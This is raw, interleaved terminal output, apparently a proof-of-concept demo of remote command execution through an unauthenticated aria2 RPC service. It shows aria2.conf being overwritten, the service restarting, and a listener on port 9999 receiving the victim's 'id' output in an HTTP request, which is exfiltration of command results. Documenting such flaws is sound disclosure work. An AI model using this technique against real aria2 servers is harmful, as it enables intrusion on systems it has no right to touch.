 11/21 00:17:24 [NOTICE] IPv4 RPC: listening on TCP port 6800
11/21 00:17:24 [NOTICE] IPv6 RPC: listening on TCP port 6800
11/21 00:17:27 [NOTICE] Download complete: /home/bangumi/.aria2//aria2.conf
^Z
[1]+  Stopped                 aria2c --conf-path=/home/bangumi/.aria2/aria2.conf
bangumi@RicterBangumi:~$ killall -9 aria2c
[1]+  Killed                  aria2c --conf-path=/home/bangumi/.aria2/aria2.conf
bangumi@RicterBangumi:~$ aria2c --conf-path=/home/bangumi/.aria2/aria2.conf
11/21 00:17:41 [NOTICE] IPv4 RPC: listening on TCP port 6800
11/21 00:17:41 [NOTICE] IPv6 RPC: listening on TCP port 6800
11/21 00:17:42 [NOTICE] Download GID#bfc2240a0330bcde paused
11/21 00:17:43 [NOTICE] Download complete: /home/bangumi/bfc2240a0330bcde
/bin/bash: 3878c100f6591640: No such file or directory
[#bfc224 896KiB/1.0MiB(87%) CN:1 DL:397KiB]
11/21 00:17:45 [NOTICE] Download complete: /home/bangumi/1
<head>
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code 400.
<p>Message: Bad request syntax ('GET /uid=1001(bangumi) gid=1001(bangumi) groups=1001(bangumi) H
TTP/1.1').
<p>Error code explanation: 400 = Bad request syntax or unsupported method.
</body>
'rpc-save-upload-metadata': 'true',
'rpc-secure': 'false',
'save-session-interval': '0',
'seed-ratio': '1.0',
'seed-time': '0',
'server-stat-timeout': '86400',
'show-console-readout': 'true',
'show-files': 'false',
'split': '5',
'stop': '0',
'stream-piece-selector': 'default',
'summary-interval': '60',
'timeout': '60',
'truncate-console-readout': 'true',
'uri-selector': 'feedback',
'use-head': 'false',
'user-agent': 'aria2/1.18.1'}
'a7a3c57425023b99'
waiting for restart ...
'3878c100f6591640'
^^/Desktop >>>
× python /root (ssh)
➜ ~ python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
- - [21/Nov/2016 08:17:45] code 400, mess
ngumi) gid=1001(bangumi) groups=1001(bangumi) HTTP/1.1')
- - [21/Nov/2016 08:17:45] "GET /uid=1001
angumi) HTTP/1.1" 400 -